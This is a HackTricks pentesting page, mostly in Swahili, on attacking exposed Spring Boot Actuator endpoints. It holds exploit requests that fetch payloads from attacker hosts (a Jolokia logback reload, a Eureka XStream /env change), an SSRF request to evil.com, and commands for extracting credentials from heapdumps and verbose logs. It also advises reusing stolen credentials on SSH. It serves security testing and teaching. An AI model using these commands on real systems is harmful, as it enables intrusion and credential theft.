7.7 KiB
Spring Actuators
{{#include ../../banners/hacktricks-training.md}}
Spring Auth Bypass

Kutoka https://raw.githubusercontent.com/Mike-n1/tips/main/SpringAuthBypass.png
Kutumia Spring Boot Actuators
Tazama chapisho la asili kutoka [https://www.veracode.com/blog/research/exploiting-spring-boot-actuators]
Mambo Muhimu:
- Spring Boot Actuators hujisajili endpoints kama
/health,/trace,/beans,/env, n.k. Katika matoleo 1 mpaka 1.4, endpoints hizi zinapatikana bila authentication. Kuanzia toleo 1.5 na baadaye,/healthna/infozinaonekana kukosa usiri kwa default, lakini mara nyingi developers huzimia usalama huu. - Endpoint fulani za Actuator zinaweza kufichua data nyeti au kuruhusu vitendo hatarishi:
/dump,/trace,/logfile,/shutdown,/mappings,/env,/actuator/env,/restart, na/heapdump.- Katika Spring Boot 1.x, actuators hujisajili chini ya root URL, wakati kwenye 2.x, ziko chini ya base path ya
/actuator/.
Mbinu za Kuchukua Fursa:
- Remote Code Execution via '/jolokia':
- Endpoint ya
/jolokiaactuator inaonyesha maktaba ya Jolokia, ambayo inaruhusu upatikanaji wa MBeans kupitia HTTP. - Kitendo cha
reloadByURLkinaweza kutumika kupakia upya usanidi wa logging kutoka URL ya nje, ambayo inaweza kusababisha blind XXE au Remote Code Execution kupitia usanidi wa XML uliotengenezwa. - Mfano wa exploit URL:
http://localhost:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/artsploit.com!/logback.xml.
- Config Modification via '/env':
- Ikiwa Spring Cloud Libraries zipo, endpoint ya
/envinaruhusu urekebishaji wa properties za mazingira. - Properties zinaweza kudhibitiwa ili kuchukua fursa za udhaifu, kama vile udhaifu wa XStream deserialization katika Eureka serviceURL.
- Mfano wa POST request ya exploit:
POST /env HTTP/1.1
Host: 127.0.0.1:8090
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
eureka.client.serviceUrl.defaultZone=http://artsploit.com/n/xstream
- Other Useful Settings:
- Properties kama
spring.datasource.tomcat.validationQuery,spring.datasource.tomcat.url, naspring.datasource.tomcat.max-activezinaweza kudhibitiwa kwa ajili ya exploits mbalimbali, kama SQL injection au kubadilisha connection strings za database.
Taarifa Zaidi:
- Orodha kamili ya default actuators inaweza kupatikana here.
- Endpoint ya
/envkatika Spring Boot 2.x inatumia JSON format kwa ajili ya mabadiliko ya property, lakini kanuni ya jumla inabaki ile ile.
Mada Zinazohusiana:
- Env + H2 RCE:
- Maelezo juu ya kuchukua fursa ya mchanganyiko wa endpoint ya
/envna database ya H2 yanapatikana here.
- SSRF on Spring Boot Through Incorrect Pathname Interpretation:
- Uendeshaji wa framework ya Spring wa matrix parameters (
;) katika pathnames za HTTP unaweza kutumiwa kwa Server-Side Request Forgery (SSRF). - Mfano wa ombi la exploit:
GET ;@evil.com/url HTTP/1.1
Host: target.com
Connection: close
Kuchimba siri za HeapDump (credentials, tokens, internal URLs)
Ikiwa /actuator/heapdump inapatikana, kawaida unaweza kupata snapshot kamili ya heap ya JVM ambayo mara nyingi ina siri hai (DB creds, API keys, Basic-Auth, internal service URLs, Spring property maps, n.k.).
- Pakua na uchambuzi wa haraka:
wget http://target/actuator/heapdump -O heapdump
# Quick wins: look for HTTP auth and JDBC
strings -a heapdump | grep -nE 'Authorization: Basic|jdbc:|password=|spring\.datasource|eureka\.client'
# Decode any Basic credentials you find
printf %s 'RXhhbXBsZUJhc2U2NEhlcmU=' | base64 -d
- Uchambuzi wa undani zaidi kwa kutumia VisualVM na OQL:
- Fungua heapdump katika VisualVM, chunguza instances za
java.lang.Stringau endesha OQL kutafuta siri:
select s.toString()
from java.lang.String s
where /Authorization: Basic|jdbc:|password=|spring\.datasource|eureka\.client|OriginTrackedMapPropertySource/i.test(s.toString())
- Uondoaji wa moja kwa moja kwa JDumpSpider:
java -jar JDumpSpider-*.jar heapdump
Matokeo yenye thamani ya juu kwa kawaida:
- Spring
DataSourceProperties/HikariDataSourceobjects exposingurl,username,password. OriginTrackedMapPropertySourceentries revealingmanagement.endpoints.web.exposure.include, service ports, and embedded Basic-Auth in URLs (e.g., EurekadefaultZone).- Plain HTTP request/response fragments including
Authorization: Basic ...captured in memory.
Vidokezo:
- Tumia wordlist inayolenga Spring ili kugundua actuator endpoints kwa haraka (mfano, SecLists spring-boot.txt) na kila mara angalia kama
/actuator/logfile,/actuator/httpexchanges,/actuator/env, na/actuator/configpropspia zinapatikana. - Credentials kutoka heapdump mara nyingi hufanya kazi kwa huduma jirani na wakati mwingine kwa watumiaji wa mfumo (SSH), kwa hiyo jaribu kwa upana.
Kutumia vibaya Actuator loggers/logging ili capture credentials
Ikiwa management.endpoints.web.exposure.include inaruhusu na /actuator/loggers inapatikana, unaweza kuinua kwa nguvu viwango vya log hadi DEBUG/TRACE kwa packages zinazoshughulikia authentication na request processing. Imeunganishwa na logs zinazoweza kusomwa (kupitia /actuator/logfile au njia za log zinazojulikana), hii inaweza leak credentials zilizowasilishwa wakati wa mchakato wa login (mfano, Basic-Auth headers au vigezo vya fomu).
- Orodhesha na ongeza viwango vya log vya nyeti:
# List available loggers
curl -s http://target/actuator/loggers | jq .
# Enable very verbose logs for security/web stacks (adjust as needed)
curl -s -X POST http://target/actuator/loggers/org.springframework.security \
-H 'Content-Type: application/json' -d '{"configuredLevel":"TRACE"}'
curl -s -X POST http://target/actuator/loggers/org.springframework.web \
-H 'Content-Type: application/json' -d '{"configuredLevel":"TRACE"}'
curl -s -X POST http://target/actuator/loggers/org.springframework.cloud.gateway \
-H 'Content-Type: application/json' -d '{"configuredLevel":"TRACE"}'
- Tafuta mahali logs zinaandikwa na kusanya:
# If exposed, read from Actuator directly
curl -s http://target/actuator/logfile | strings | grep -nE 'Authorization:|username=|password='
# Otherwise, query env/config to locate file path
curl -s http://target/actuator/env | jq '.propertySources[].properties | to_entries[] | select(.key|test("^logging\\.(file|path)"))'
- Sababisha trafiki ya login/authentication na changanua log kwa creds. Katika mipangilio ya microservice yenye gateway mbele ya auth, kuwezesha TRACE kwa packages za gateway/security mara nyingi huonyesha headers na bodies za fomu. Baadhi ya mazingira hata hutengeneza trafiki ya login ya synthetic kwa vipindi, na kufanya ukusanyaji kuwa rahisi mara logging inapokuwa verbose.
Vidokezo:
- Rejesha viwango vya log ukimaliza:
POST /actuator/loggers/<logger>na{ "configuredLevel": null }. - Ikiwa
/actuator/httpexchangesinapatikana, pia inaweza kuonyesha metadata ya maombi ya hivi karibuni ambayo inaweza kujumuisha sensitive headers.
Marejeleo
- Exploring Spring Boot Actuator Misconfigurations (Wiz)
- VisualVM
- JDumpSpider
- 0xdf – HTB Eureka (Actuator heapdump to creds, Gateway logging abuse)
{{#include ../../banners/hacktricks-training.md}}